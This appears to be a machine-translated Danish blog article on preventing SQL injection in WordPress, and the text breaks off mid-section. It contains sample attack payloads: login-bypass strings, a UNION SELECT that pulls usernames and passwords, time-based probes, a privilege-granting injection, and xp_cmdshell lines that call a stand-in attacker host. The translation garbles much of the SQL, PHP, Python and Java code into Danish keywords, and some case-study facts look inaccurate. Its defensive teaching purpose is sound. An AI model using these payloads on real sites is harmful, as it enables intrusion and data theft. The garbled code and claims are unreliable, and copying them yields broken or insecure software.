1) Introduktion af SQL-injektioner

1.1) Vigtigheden af webstedssikkerhed

I nutidens indbyrdes forbundne verden fungerer internettet som rygraden for utallige virksomheder, hvilket gør dem i stand til at nå globale målgrupper, udføre transaktioner og levere tjenester med hidtil uset effektivitet. Dette digitale landskab byder dog også på betydelige sikkerhedsmæssige udfordringer. Efterhånden som hjemmesider bliver mere integrerede i forretningsdriften, bliver de også primære mål for cyberangreb. En af de mest udbredte og skadelige typer af disse angreb er SQL-injektion (SQLi).

SQL-injektion er en cyberangrebsteknik, hvor angribere injicerer ondsindet SQL-kode i en forespørgsel, hvilket giver dem mulighed for at manipulere backend-databasen. Dette kan resultere i uautoriseret adgang til følsomme data, datamanipulation eller endda fuldstændig kontrol over webstedet. Ifølge en rapport fra Open Web Application Security Project (OWASP) er SQL-injektioner blandt de ti mest kritiske sikkerhedsrisici for webapplikationer. Desuden fandt en undersøgelse fra Ponemon Institute, at SQL-injektioner tegnede sig for næsten 20% af alle databrud, hvilket gør det til en udbredt og farlig trussel.

1.2) Det voksende trussellandskab

Trusselslandskabet for websteder udvikler sig konstant, og cyberkriminelle bliver mere sofistikerede i deres metoder. Nylige statistikker fremhæver den alarmerende hyppighed og virkning af cyberangreb:

- Stigning i angreb: Ifølge en rapport fra Positive Technologies steg antallet af SQL-injektionsangreb med 21% i 2023 sammenlignet med året før.

- Økonomisk påvirkning: Ponemon Institutes "Cost of a Data Breach Report" afslørede, at den gennemsnitlige pris for et databrud i 2023 var $4.45 millioner, hvor SQL-injektioner var en væsentlig bidragyder.

- Sårbarhed for små virksomheder: En undersøgelse foretaget af Hiscox Cyber Readiness Report viste, at 43% af cyberangreb er rettet mod små virksomheder, hvoraf mange bruger WordPress på grund af dets brugervenlighed og overkommelighed.

1.3) Hvorfor WordPress-websteder er målrettet

WordPress er verdens mest populære indholdsstyringssystem (CMS), der driver over 40% af alle websteder. Dens popularitet, mens den er et vidnesbyrd om dens alsidighed og brugervenlighed, gør den også til et primært mål for cyberkriminelle. Her er et par grunde til, at WordPress-websteder ofte er målrettet:

- Udbredt brug: Det store antal WordPress-websteder gør det til et lukrativt mål. En succesfuld udnyttelse kan potentielt påvirke millioner af websteder.

- Tredjeparts plugins og temaer: WordPresss udvidelsesmuligheder afhænger i høj grad af plugins og temaer, hvoraf mange er udviklet af tredjeparter. Ikke alle udviklere følger streng sikkerhed

praksis, hvilket fører til sårbarheder, der kan udnyttes af angribere. 3. Open Source Nature: Mens open source-karakteren af WordPress fremmer innovation og samarbejde, betyder det også, at kodebasen er tilgængelig for alle, inklusive ondsindede aktører, der kan studere den for svagheder. 4. Brugervenlig, ikke altid sikkerhedsbevidst: WordPress er designet til at være let at bruge, hvilket tiltrækker mange ikke-tekniske brugere, som måske ikke følger bedste sikkerhedspraksis, såsom at holde software opdateret eller bruge stærke adgangskoder.

1.4) Casestudier: Eksempler fra den virkelige verden

For at forstå virkningen af SQL-injektioner i den virkelige verden, lad os se på nogle bemærkelsesværdige tilfælde, hvor virksomheder led af sådanne angreb, de konsekvenser, de stod over for, og deres gendannelsesprocesser.

- TalkTalk Telecom Group (2015) Hændelse: TalkTalk, et britisk-baseret telekommunikationsselskab, led et massivt databrud på grund af et SQL-injektionsangreb. Angriberne udnyttede en sårbarhed på virksomhedens hjemmeside og fik adgang til personlige data fra over 156.000 kunder.

Indvirkning: Bruddet resulterede i betydelige økonomiske tab, med omkostninger anslået til £60 millioner. Virksomheden stod også over for alvorlig omdømmeskade, mistede over 100.000 kunder og oplevede et kraftigt fald i aktieværdien.

Genopretning: TalkTalk implementerede et omfattende sikkerhedseftersyn, inklusive stærkere kryptering, forbedret overvågning og regelmæssige sikkerhedsrevisioner. Virksomheden stod også over for juridisk og regulatorisk kontrol, hvilket førte til bøder og obligatoriske forbedringer i deres sikkerhedsposition. - Heartland Payment Systems (2008) Hændelse: Heartland Payment Systems, en betalingsbehandlingsvirksomhed, oplevede et af de største databrud i historien på grund af et SQL-injektionsangreb. Angriberne injicerede ondsindet kode i virksomhedens betalingsbehandlingssystem og stjal information fra over 100 millioner kredit- og betalingskorttransaktioner.

Indvirkning: Bruddet kostede Heartland cirka $140 millioner i bøder, juridiske forlig og afhjælpningsindsatser. Virksomheden led også betydelig skade på sit omdømme, hvilket resulterede i tabte forretninger og et fald i aktiekurserne.

Genopretning: Heartland reagerede ved at investere massivt i sikkerhed og blev en industrifortaler for betalingssikkerhedsstandarder. De implementerede end-to-end-kryptering og tokenisering for at beskytte følsomme data og gennemgik strenge sikkerhedsrevisioner for at genoprette tilliden til kunder og kunder. - British Airways (2018) Hændelse: British Airways blev offer for et sofistikeret SQL-injektionsangreb, der førte til tyveri af personlige og økonomiske data for omkring 380.000 kunder. Angriberne udnyttede en sårbarhed på virksomhedens hjemmeside og kompromitterede booking- og betalingssystemerne.

Indvirkning: Bruddet kostede British Airways anslået £183 millioner i bøder fra Information Commissioner's Office (ICO), i henhold til GDPR-reglerne. Flyselskabet stod også over for betydelig skade på omdømmet og tab af kundernes tillid.

Genopretning: British Airways investerede i avancerede sikkerhedsforanstaltninger, herunder implementering af en Web Application Firewall (WAF), forbedring af deres overvågningssystemer og regelmæssig sikkerhedstræning for deres personale. Virksomheden forbedrede også sine hændelsesprocedurer for hurtigt at opdage og afbøde fremtidige trusler.

1.5) Lære fra casestudier:

Disse casestudier understreger de alvorlige konsekvenser af SQL-injektionsangreb, herunder økonomiske tab, regulatoriske sanktioner og skade på omdømmet. De fremhæver også vigtigheden af proaktive sikkerhedsforanstaltninger og behovet for kontinuerlig overvågning og forbedring af sikkerhedspraksis.

Sammenfattende kan vigtigheden af webstedssikkerhed ikke overvurderes. Efterhånden som trusselslandskabet udvikler sig, og cyberangreb bliver mere sofistikerede, skal webstedsejere, især dem, der bruger WordPress, være på vagt. Ved at forstå risiciene, lære af tidligere hændelser og implementere robuste sikkerhedsforanstaltninger, kan virksomheder beskytte sig selv mod SQL-injektioner og andre cybertrusler.

I de følgende afsnit vil vi dykke dybere ned i specifikke strategier til at forhindre SQL-injektioner, med fokus på praktiske trin og værktøjer, herunder WP-Firewall, for at beskytte dit WordPress-websted.

2) Forstå SQL-injektioner

2.1) Teknisk baggrund

For effektivt at forstå SQL-injektioner og hvordan man forhindrer dem, er det vigtigt at forstå det grundlæggende i SQL, og hvordan databaser interagerer med webapplikationer.

2.1.1) Grundlæggende om SQL

Structured Query Language (SQL) er standardsproget, der bruges til at kommunikere med og manipulere databaser. SQL-kommandoer bruges til at udføre opgaver såsom at hente, opdatere, indsætte og slette data. Nogle af de mest almindelige SQL-kommandoer inkluderer:

VÆLGE: Henter data fra en eller flere tabeller.INDSÆT: Tilføjer nye data til en tabel.OPDATERING: Ændrer eksisterende data i en tabel.SLET: Fjerner data fra en tabel.

2.1.2) Hvordan databaser interagerer med webapplikationer

Webapplikationer er afhængige af databaser til at gemme og administrere data. Denne interaktion følger typisk disse trin:

- Brugerinput: Brugere interagerer med webapplikationen gennem formularer, søgefelter eller andre inputmetoder.

- Indsendelse af data: Webapplikationen indsamler inputdata og konstruerer en SQL-forespørgsel baseret på dette input.

- Forespørgselsudførelse: Den konstruerede SQL-forespørgsel sendes til databasen til udførelse.

- Resultathåndtering: Databasen behandler forespørgslen og returnerer resultatet til webapplikationen, som derefter viser det til brugeren.

Overvej for eksempel en simpel login-formular, hvor en bruger indtaster deres brugernavn og adgangskode. Webapplikationen kan konstruere en SQL-forespørgsel som denne:

VÆLG * FRA brugere WHERE brugernavn = 'bruger_input' OG password = 'bruger_input';2.1.3) Hvorfor SQL-injektioner udnytter disse interaktioner

SQL-injektioner opstår, når angribere indsætter ondsindet SQL-kode i et inputfelt og narre databasen til at udføre utilsigtede kommandoer. Dette sker, fordi applikationen ikke korrekt validerer og renser brugerinput, hvilket gør det muligt at udføre den injicerede kode som en del af SQL-forespørgslen. Ved at udnytte denne sårbarhed kan angribere få uautoriseret adgang til følsomme data, manipulere databasen eller endda udføre administrative handlinger.

2.2) Forskellige typer af SQL-injektioner

SQL-injektioner kan bredt kategoriseres i tre hovedtyper: klassiske, blinde og out-of-band SQL-injektioner. Hver type udnytter forskellige aspekter af interaktionen mellem webapplikationer og databaser.

2.2.1) Klassisk SQL-injektion

Klassisk SQL-injektion, også kendt som in-band SQL-injektion, er den mest almindelige type. Det involverer, at angriberen direkte indsætter ondsindet SQL-kode i brugerindtastningsfelter for at manipulere databasen.

Eksempel:

Overvej en login-formular, hvor angriberen indtaster:

brugernavn: ' ELLER '1'='1

adgangskode: hvad som helstDen resulterende SQL-forespørgsel bliver:

VÆLG * FRA brugere WHERE brugernavn = '' ELLER '1'='1' OG adgangskode = 'hvad som helst';Siden tilstanden '1'='1' altid er sandt, returnerer forespørgslen alle poster, hvilket potentielt giver angriberen adgang uden et gyldigt brugernavn og adgangskode.

2.2.2) Blind SQL Injection

Blind SQL-injektion opstår, når applikationen ikke direkte afslører databaseoplysninger, men angriberen kan stadig udlede resultater baseret på applikationens adfærd.

Typer af blind SQL-injektion:

- Boolean-baseret blind SQL-injektion: Angriberen sender forespørgsler, der returnerer sandt eller falsk baseret på svaret. Angriberen kan observere forskellen i svar for at afgøre, om injektionen var vellykket. For eksempel kan en angriber indtaste.

' OG 1=1 -- (validerer som sand)

' OG 1=2 -- (validerer som falsk)- Tidsbaseret blind SQL-injektion: Angriberen sender forespørgsler, der forårsager forsinkelser, hvis visse betingelser er sande. Hvis der er en forsinkelse, ved angriberen, at tilstanden er sand. For eksempel:

' ELLER HVIS(1=1, SLEEP(5), 0) -- (forsinker svaret med 5 sekunder)

' ELLER HVIS(1=2, SLEEP(5), 0) -- (ingen forsinkelse)2.2.3) Out-of-Band SQL-injektion

Out-of-band SQL-injektion er afhængig af databasens evne til at lave DNS- eller HTTP-anmodninger for at sende data til en ekstern server, der kontrolleres af angriberen. Denne type er mindre almindelig, men kan være yderst effektiv i scenarier, hvor in-band eller blinde SQL-injektioner ikke er mulige.

Eksempel:

En angriber kan injicere:

'; EXEC master..xp_cmdshell 'nslookup attacker.com' --Denne kommando får databaseserveren til at udføre et DNS-opslag til angriber.com, der bekræfter, at SQL-injektionen var vellykket, og potentielt eksfiltrerende data.

Eksempler og scenarier

jeg. Klassisk SQL-injektion i en søgefunktion

En webstedssøgefunktion tager brugerinput og konstruerer en SQL-forespørgsel:

VÆLG * FRA produkter WHERE navn LIKE '%user_input%';Hvis en angriber indtaster:

' ELLER '1'='1Den resulterende forespørgsel:

VÆLG * FRA produkter HVOR navn SOM '%' ELLER '1'='1%';returnerer alle produkter på grund af tilstanden '1'='1' er altid sandt.

ii. Boolean-baseret blind SQL-injektion i en login-formular

Loginformularen kan bruge:

VÆLG * FRA brugere WHERE brugernavn = 'bruger_input' OG password = 'bruger_input';En angriber indtaster:

' ELLER '1'='1 --Applikationen afslører muligvis ikke et vellykket login, men kan vise forskellig adfærd (f.eks. fejlmeddelelser eller omdirigeringer), hvilket gør det muligt for angriberen at udlede succes.

iii. Tidsbaseret blind SQL-injektion i en feedbackformular

En feedbackformular kan konstruere en forespørgsel:

INSERT INTO feedback (kommentar) VALUES ('user_input');En angriber indtaster:

'); HVIS(1=1, SØVN(5), 0); --Databasens forsinkede respons indikerer vellykket injektion.

iv. Out-of-Band SQL-injektion i et administratorpanel

Et adminpanel kører muligvis:

SELECT * FROM logs WHERE action = 'bruger_input';En angriber indtaster:

'; EXEC master..xp_cmdshell 'nslookup attacker.com' --Databaseserverens DNS-anmodning til angriber.com indikerer vellykket injektion.

2.3) Nøglemuligheder for forståelse af SQL-injektioner

Forståelse af SQL-injektioner involverer at genkende de grundlæggende interaktioner mellem webapplikationer og databaser, og hvordan angribere udnytter disse interaktioner. Ved at gøre dig bekendt med forskellige typer SQL-injektioner – klassiske, blinde og out-of-band – kan du bedre forberede dig på at forsvare dig mod disse trusler. I de følgende afsnit vil vi udforske specifikke strategier og værktøjer, herunder WP-Firewall, for at beskytte dit WordPress-websted mod SQL-injektionsangreb.

3) Hvordan SQL-injektioner fungerer

3.1) Detaljeret eksempelgennemgang

For at forstå, hvordan SQL-injektioner fungerer, lad os gennemgå en detaljeret trin-for-trin opdeling af, hvordan en angriber identificerer sårbarheder, injicerer ondsindet kode og udnytter databasen.

3.1.1) Find sårbarheder

- Rekognoscering: En angriber starter med at indsamle oplysninger om målwebstedet. De leder efter inputfelter, såsom login-formularer, søgefelter eller URL-parametre, hvor de kan injicere SQL-kode. Værktøjer som SQLMap eller Burp Suite kan automatisere denne proces.

- Test af input: Angriberen tester disse inputfelter ved at indtaste almindelige SQL-injektionsnyttelaster som:

' ELLER '1'='1' --- Dette input er designet til at manipulere SQL-forespørgsler og se, om applikationen opfører sig uventet, såsom at vise fejlmeddelelser eller omgå godkendelse.

3.1.2) Injektion af ondsindet kode

- Udarbejdelse af nyttelasten: Når en sårbarhed er identificeret, laver angriberen en mere specifik SQL-nyttelast for at nå deres mål. For at omgå login-godkendelse kan de for eksempel bruge:

' ELLER '1'='1' --- I en login-formular, hvor SQL-forespørgslen er:

VÆLG * FRA brugere WHERE brugernavn = 'bruger_input' OG password = 'bruger_input';- Angriberen indtaster:

brugernavn: ' ELLER '1'='1

adgangskode: hvad som helstDen resulterende forespørgsel bliver:

VÆLG * FRA brugere WHERE brugernavn = '' ELLER '1'='1' OG adgangskode = 'hvad som helst';Siden '1'='1' er altid sandt, returnerer forespørgslen alle brugere, og angriberen får uautoriseret adgang.

3.1.3) Udnyttelse af databasen

Dataudtræk: Angriberen kan ændre deres nyttelast for at udtrække data. For eksempel:

' UNION SELECT brugernavn, adgangskode FRA brugere --Hvis det bruges i et søgefelt:

VÆLG * FRA produkter WHERE navn LIKE '%user_input%';Angriberen indtaster:

%' UNION SELECT brugernavn, adgangskode FRA brugere --Dette får applikationen til at returnere brugernavne og adgangskoder sammen med produktresultater.Privilegium Eskalering: Avancerede angribere kan søge at eskalere privilegier ved at udnytte administrative funktioner. For eksempel:

' ELLER 1=1; GIV ALLE PRIVILEGIER PÅ *.* TIL 'attacker'@'%' IDENTIFICERET MED 'adgangskode' --Ondsindede kommandoer: I nogle tilfælde udfører angribere systemkommandoer gennem databasen. For eksempel:

'); EXEC xp_cmdshell('nslookup attacker.com') --3.2) Almindelige sårbarheder

Adskillige almindelige sårbarheder i WordPress og andre CMS-platforme gør dem modtagelige for SQL-injektioner:

- Ikke-sanitiserede inputfelter: Formularer, søgelinjer og URL-parametre, der ikke renser brugerinput korrekt.

- Forældede plugins og temaer: Plugins og temaer med kendte sårbarheder, som ikke er blevet opdateret.

- Usikre API-endepunkter: API'er, der ikke validerer eller renser inputdata.

- Svage autentificeringsmekanismer: Login-systemer, der ikke beskytter mod brute force-angreb eller ikke bruger forberedte erklæringer.

- Forkert fejlhåndtering: Programmer, der viser detaljerede SQL-fejlmeddelelser til brugere, hvilket giver angribere værdifuld information.

4) Virkningen af SQL-injektioner

4.1) Detaljerede konsekvenser

- Eksempel på databrud: En e-handelsside lider under et SQL-injektionsangreb, hvor kundedata, herunder navne, adresser og kreditkortoplysninger, udtrækkes. Angriberen sælger disse data på det mørke web, hvilket fører til økonomisk svindel og identitetstyveri.

- Eksempel på datamanipulation: En angriber ændrer prisoplysningerne i en onlinebutik ved at injicere ondsindet SQL-kode. De ændrer priserne på varer af høj værdi til $1 og køber dem til en brøkdel af prisen, hvilket forårsager betydelige økonomiske tab for virksomheden.

- Uautoriseret adgangEksempel: Et indholdsstyringssystem til et nyhedswebsted kompromitteres gennem SQL-injektion. Angriberen får administrativ adgang, udgiver falske nyhedsartikler og skader webstedets troværdighed.

- Denial of ServiceEksempel: En angriber bruger SQL-injektion til at udføre et stort antal ressourcekrævende forespørgsler, der overvælder databaseserveren og får webstedet til ikke at reagere, hvilket resulterer i et lammelsesangreb for legitime brugere.

4.2) Langsigtede effekter

- SEO ImpactScenario: Efter et SQL-injektionsangreb injiceres ondsindede scripts på webstedets sider, hvilket fører til, at søgemaskiner markerer webstedet som kompromitteret. Dette resulterer i et fald i søgerangeringer, nedsat organisk trafik og et plettet online omdømme.

- Tab af brugertillid Scenario: Kunder på en e-handelsside mister tillid, efter at deres personlige data er stjålet i et SQL-injektionsangreb. Negativ mediedækning og kundeklager fører til et fald i salget og et skadet brands omdømme.

- Regulative Compliance Issues ScenarioCKonklusionSum

4.3) Opsummer

At forstå, hvordan SQL-injektioner fungerer, identificere almindelige sårbarheder og genkende de dybe virkninger af sådanne angreb er afgørende skridt til at beskytte dit WordPress-websted. Konsekvenserne af SQL-injektioner kan være alvorlige og påvirker ikke kun din umiddelbare drift, men også din langsigtede virksomheds sundhed, omdømme og overholdelse af regler.

I de efterfølgende afsnit vil vi udforske detaljerede strategier og bedste praksis for at forhindre SQL-injektioner, med fokus på praktiske foranstaltninger og værktøjer som WP-Firewall til at forbedre sikkerheden på dit WordPress-websted.

5) Strategier til at forhindre SQL-injektioner

5.1) Brug forberedte erklæringer og parametriserede forespørgsler

Dybdegående eksempler

Forberedte sætninger og parametriserede forespørgsler er afgørende for at forhindre SQL-injektioner, fordi de sikrer, at SQL-kode og data håndteres separat. Lad os undersøge, hvordan man bruger disse teknikker i forskellige programmeringssprog og databasesystemer.

PHP med MySQL (ved hjælp af PDO)

PHP Data Objects (PDO) giver en ensartet grænseflade til at få adgang til databaser i PHP. Her er et eksempel på brug af forberedte erklæringer med PDO:

phpCopy kode<?php

$pdo = new PDO('mysql:host=localhost;dbname=testdb', 'brugernavn', 'adgangskode');

$stmt = $pdo->prepare('SELECT * FROM users WHERE username = :username AND password = :password');

$stmt->execute(['brugernavn' => $username, 'adgangskode' => $adgangskode]);

$results = $stmt->fetchAll(PDO::FETCH_ASSOC);

?>

Python med MySQL (ved hjælp af MySQL Connector)

I Python er mysql-connector-python bibliotek kan bruges til at interagere med MySQL-databaser sikkert:

pythonCopy kodeimporter mysql.connector

conn = mysql.connector.connect(bruger='brugernavn', password='adgangskode', host='localhost', database='testdb')

cursor = conn.cursor()

query = "VÆLG * FRA brugere HVOR brugernavn = %s OG adgangskode = %s"

cursor.execute(forespørgsel, (brugernavn, adgangskode))

resultater = cursor.fetchall()

conn.close()

Java med PostgreSQL (ved hjælp af JDBC)

For Java-applikationer, der bruger PostgreSQL, giver JDBC-biblioteket metoder til brug af forberedte sætninger:

javaCopy kodeimporter java.sql.*;

public class SQLInjectionExample {

public static void main(String[] args) {

String url = "jdbc:postgresql://localhost/testdb";

String user = "brugernavn";

String password = "adgangskode";

prøv (Connection conn = DriverManager.getConnection(url, bruger, adgangskode)) {

String query = "VÆLG * FRA brugere HVOR brugernavn = ? OG adgangskode = ?";

PreparedStatement stmt = conn.prepareStatement(forespørgsel);

stmt.setString(1, brugernavn);

stmt.setString(2, adgangskode);

ResultSet rs = stmt.executeQuery();

while (rs.next()) {

System.out.println(rs.getString("brugernavn"));

}

} catch (SQLEundtagelse e) {

e.printStackTrace();

}

}

}

Fordele og begrænsninger

Fordele:

- Sikkerhed: Forberedte sætninger forhindrer SQL-injektion ved at sikre, at inputdata altid behandles som data, ikke eksekverbar kode.

- Præstation: Forberedte sætninger kan være mere effektive til at udføre den samme forespørgsel flere gange med forskellige parametre.

- Læsbarhed: De hjælper med at adskille SQL-logik fra datahåndtering, hvilket gør koden renere og nemmere at vedligeholde.

Begrænsninger:

- Læringskurve: Udviklere skal lære at implementere forberedte udsagn, hvilket kan være en udfordring for begyndere.

- Overhead: I nogle tilfælde kan der være en lille præstationsomkostning ved brug af forberedte sætninger sammenlignet med simple forespørgsler, selvom dette generelt er ubetydeligt.

5.2) Rengør brugerinput

Rengøring af brugerinput er en grundlæggende praksis for at forhindre SQL-injektioner. Det involverer rensning og validering af inputdata for at sikre, at de er sikre, før de behandles.

Saneringsfunktioner

PHP:

htmlspecialchars(): Konverterer specialtegn til HTML-enheder, hvilket forhindrer HTML-injektion.filter_var(): Filtrerer en variabel med et specificeret filter, nyttigt til at validere og rense forskellige typer data.mysqli_real_escape_string(): Undgår specialtegn i en streng til brug i en SQL-sætning.

WordPress:

sanitize_text_field(): Renser en streng fra brugerinput eller fra databasen.esc_sql(): Undgår data til brug i SQL-forespørgsler.wp_kses(): Fjerner ikke tilladte HTML-tags og attributter.

Andre populære webrammer:

Python (Django):

strip_tags(): Fjerner HTML-tags fra en streng.flugt(): Undgår specialtegn i en streng.

JavaScript (Node.js):

validator.escape(): Undgår en streng for sikker indsættelse i HTML.sanitize-html: Et bibliotek til at rydde op i HTML-input.

Almindelige faldgruber

- Udelukkende afhængig af validering på klientsiden: Validering på klientsiden kan nemt omgås. Udfør altid validering og desinficering på serversiden.Eksempel: En angriber kan deaktivere JavaScript i deres browser eller opsnappe og ændre anmodninger, før de når serveren.

- Ukorrekt brug af sanitetsfunktioner: Brug af den forkerte desinficeringsfunktion til konteksten kan føre til sårbarheder.Eksempel: Bruger

htmlspecialchars()i stedet formysqli_real_escape_string()for SQL-forespørgsler kan gøre applikationen sårbar over for SQL-injektioner. - Ufuldstændig datavalidering: Ikke grundig validering af data kan føre til injektionssårbarheder.Eksempel: Hvis man antager et numerisk input uden at validere, at det faktisk er et tal, kan det tillade angribere at injicere SQL-kode.

Undgå almindelige fejl

- Omfattende validering: Valider alle brugerinput i forhold til forventede formater. Brug funktioner som f

filter_var()i PHP eller Djangos indbyggede validatorer for at sikre dataintegritet.Eksempel: Valider e-mailadresser ved hjælp affilter_var($e-mail, FILTER_VALIDATE_EMAIL)i PHP. - Kontekstspecifik desinficering: Brug desaneringsfunktioner, der passer til datakonteksten (f.eks. SQL, HTML, URL).Eksempel: Brug

mysqli_real_escape_string()til SQL input oghtmlspecialchars()til HTML-indhold. - Tjek på serversiden: Gennemtving altid datavalidering og sanering på serversiden, uanset kontrol på klientsiden.Eksempel: Valider inputlængde, type og format på serversiden, selvom klientsiden allerede har udført disse kontroller.

Ved at bruge forberedte sætninger og parametriserede forespørgsler kan udviklere reducere risikoen for SQL-injektioner markant. Derudover styrker korrekt desinficering og validering af brugerinput sikkerheden yderligere. At undgå almindelige faldgruber og sikre omfattende, kontekstspecifik desinficering er væsentlig praksis. I de næste afsnit vil vi fortsætte med at udforske yderligere strategier og værktøjer til at beskytte dit WordPress-websted mod SQL-injektioner og andre sikkerhedstrusler.

5.3) Brug WordPress API-funktioner

WordPress-databaseklassen (wpdb) giver en sikker og effektiv måde at interagere med WordPress-databasen ved hjælp af indbyggede funktioner. Disse funktioner er designet til at rense og forberede SQL-forespørgsler og derved forhindre SQL-injektionsangreb.

Avanceret brug

Bruger wpdb::prepare() til komplekse forespørgsler

De wpdb::prepare() funktion er afgørende for at forberede SQL-sætninger sikkert. Det sikrer, at variabler escapes korrekt, før de inkluderes i en SQL-forespørgsel.

Eksempel 1: Forespørgsel med sikker valg med flere parametre

phpCopy kodeglobal $wpdb;

$user_id = 1;

$status = 'aktiv';

$query = $wpdb->forbered(

"VÆLG * FRA wp_users WHERE ID = %d OG status = %s",

$user_id,

$status

);

$results = $wpdb->get_results($query);

I dette eksempel, %d er en pladsholder for et heltal, og %s er en pladsholder for en streng. De wpdb::prepare() funktion sikrer, at variablerne er sikkert indsat i forespørgslen.

Eksempel 2: Brug af wpdb::prepare() med Joins og Subqueries

phpCopy kodeglobal $wpdb;

$post_id = 5;

$query = $wpdb->forbered(

"SELECT s.*, u.user_login FROM wp_posts s

INNER JOIN wp_users u ON p.post_author = u.ID

WHERE p.ID = %d",

$post_id

);

$post_details = $wpdb->get_results($query);

Denne forespørgsel viser hvordan wpdb::prepare() kan bruges med joins til at hente relaterede data fra flere tabeller sikkert.

Bruger wpdb::insert(), wpdb::update(), og wpdb::delete()

Disse funktioner giver en sikker måde at udføre indsættelse, opdatering og sletning på uden direkte at skrive SQL-forespørgsler.

Eksempel 3: Indsættelse af data sikkert

phpCopy kodeglobal $wpdb;

$data = matrix(

'user_login' => 'ny_bruger',

'user_pass' => wp_hash_password('adgangskode'),

'user_email' => '[email protected]'

);

$wpdb->insert('wp_users', $data);

Eksempel 4: Sikker opdatering af data

phpCopy kodeglobal $wpdb;

$data = array('user_email' => '[email protected]');

$hvor = array('ID' => 1);

$wpdb->update('wp_users', $data, $where);

Eksempel 5: Sletning af data sikkert

phpCopy kodeglobal $wpdb;

$hvor = array('ID' => 1);

$wpdb->delete('wp_users', $where);

Casestudier

Casestudie 1: E-handelsplatform

En e-handelsplatform, der bruger WordPress, stod over for flere SQL-indsprøjtningsforsøg, der målrettede deres produktkatalog. Ved at skifte fra rå SQL-forespørgsler til wpdb::prepare() og andet wpdb funktioner, var de i stand til at forhindre disse angreb effektivt.

Scenarie: Platformen havde en søgefunktion, der gjorde det muligt for brugere at søge efter produkter efter navn. Oprindeligt blev forespørgslen konstrueret direkte fra brugerinput:

phpCopy kode$query = "VÆLG * FRA wp_products WHERE product_name LIKE '%" . $_GET['søg'] . "%'";

Spørgsmål: Denne forespørgsel var sårbar over for SQL-injektion, hvis en angriber manipulerede søge parameter.

Løsning: Ved at bruge wpdb::prepare(), forespørgslen blev sikret:

phpCopy kodeglobal $wpdb;

$search = '%' . $wpdb->esc_like($_GET['søg']) . '%';

$query = $wpdb->prepare("SELECT * FROM wp_products WHERE product_name LIKE %s", $search);

$results = $wpdb->get_results($query);

Resultat: Platformen oplevede ingen yderligere SQL-injektionsproblemer, hvilket sikrer en sikker og sikker søgefunktion for deres brugere.

Casestudie 2: Medlemswebsted

Et medlemssted med følsomme brugerdata brugte rå SQL-forespørgsler til brugergodkendelse, hvilket gør det til et primært mål for SQL-injektionsangreb. Efter en sikkerhedsrevision afslørede sårbarheden, ændrede webstedets udviklere godkendelsesprocessen ved hjælp af wpdb funktioner.

Scenarie: Den oprindelige godkendelsesforespørgsel var sårbar:

phpCopy kode$query = "VÆLG * FRA wp_users WHERE user_login = '" . $_POST['brugernavn'] . "' OG user_pass = '" . $_POST['adgangskode'] . "'";

Løsning: Forespørgslen blev erstattet med en sikker version vha wpdb::prepare():

phpCopy kodeglobal $wpdb;

$query = $wpdb->forbered(

"SELECT * FROM wp_users WHERE user_login = %s OG user_pass = %s",

$_POST['brugernavn'],

$_POST['adgangskode']

);

$user = $wpdb->get_row($query);

Resultat: Medlemskabssiden forbedrede sin sikkerhedsposition markant, hvilket effektivt mindskede risikoen for SQL-injektionsangreb.

Konklusion

Brug af WordPress API-funktioner som f.eks wpdb::prepare(), wpdb::insert(), wpdb::update(), og wpdb::delete() er afgørende for at forhindre SQL-injektioner. Disse funktioner sikrer, at SQL-forespørgsler er korrekt renset og forberedt, hvilket reducerer risikoen for ondsindet kodeudførelse. Ved at følge bedste praksis og udnytte disse indbyggede funktioner kan udviklere beskytte deres WordPress-websteder mod SQL-injektionsangreb og forbedre den generelle sikkerhed.

5.4) Implementer Least Privilege-princippet

Least Privilege Principle (LPP) er en sikkerhedspraksis, hvor brugere og systemer tildeles det minimumsniveau af adgang – eller tilladelser – der er nødvendige for at udføre deres funktioner. Anvendelse af LPP til databasebrugerstyring er afgørende for at minimere potentielle skader fra SQL-injektionsangreb.

Database brugerstyring

MySQL

- Opret en begrænset bruger:

Trin 1: Opret forbindelse til MySQL som root-bruger:

sqlCopy kodemysql -u root -sTrin 2: Opret en ny bruger med begrænsede rettigheder:

sqlCopy kodeOPRET BRUGER 'limited_user'@'localhost' IDENTIFICERET AF 'strong_password';Trin 3: Giv specifikke privilegier:

sqlCopy kodeGRANT SELECT, INSERT, UPDATE ON database_name.* TO 'limited_user'@'localhost';Trin 4: Fjern rettigheder for at anvende ændringer:

sqlCopy kodeSKYLLE PRIVILEGIER;

PostgreSQL

- Opret en begrænset bruger:

Trin 1: Opret forbindelse til PostgreSQL som postgres-bruger:

bashCopy kodepsql -U postgresTrin 2: Opret en ny bruger:

sqlCopy kodeCREATE USER limited_user MED PASSWORD 'strong_password';Trin 3: Giv specifikke privilegier:

sqlCopy kodeTILDEL SELECT, INSERT, UPDATE PÅ ALLE TABELLER I SCHEMA public TO limited_user;Trin 4: Anvend ændringer:

sqlCopy kodeÆNDRE STANDARDPRIVILEGIER I SCHEMA offentlig GANT SELECT, INSERT, OPDATERING PÅ TABELLER TIL limited_user;

Eksempel fra den virkelige verden

Casestudie: E-handelsplatform

En e-handelsvirksomhed implementerede LPP ved at oprette en databasebruger specifikt til skrivebeskyttet adgang til produktinformation. Denne bruger havde kun tilladelser til at udføre VÆLGE udtalelser vedr produkter tabel. Under en sikkerhedsrevision blev det opdaget, at en angriber havde forsøgt et SQL-injektionsangreb rettet mod produkter tabel. Men fordi databasebrugeren kun havde læsetilladelser, lykkedes det ikke for angrebet at ændre eller slette data. Dette begrænsede den potentielle skade, hvilket understreger vigtigheden af mindste privilegium-princippet for at beskytte følsomme data.

5.5) Opdater regelmæssigt WordPress og plugins

At holde din WordPress-kerne, temaer og plugins opdateret er afgørende for at opretholde sikkerheden på dit websted. Regelmæssige opdateringer retter kendte sårbarheder og beskytter mod nye trusler.

Opdateringsstrategier

- Automatiske opdateringer:

WordPress kerne: Aktiver automatiske opdateringer for mindre kerneopdateringer ved at tilføje følgende linje til dinwp-config.phpfile:

phpCopy kodedefine('WP_AUTO_UPDATE_CORE', sand);Plugins og temaer: Brug et plugin som "Easy Updates Manager" til at administrere automatiske opdateringer til plugins og temaer. - Iscenesættelsesmiljø:Opsætning: Opret et iscenesættelsesmiljø, der afspejler dit produktionssted. Tjenester som WP Stagecoach eller manuelle opsætninger ved hjælp af underdomæner kan bruges.

Afprøvning: Før du anvender opdateringer til live-webstedet, skal du teste dem i iscenesættelsesmiljøet for at sikre kompatibilitet og stabilitet.

Implementering: Når den er testet, skal du anvende opdateringerne på produktionsstedet i perioder med lav trafik for at minimere forstyrrelser.

Vigtigheden af opdateringer

Statistik og studier:

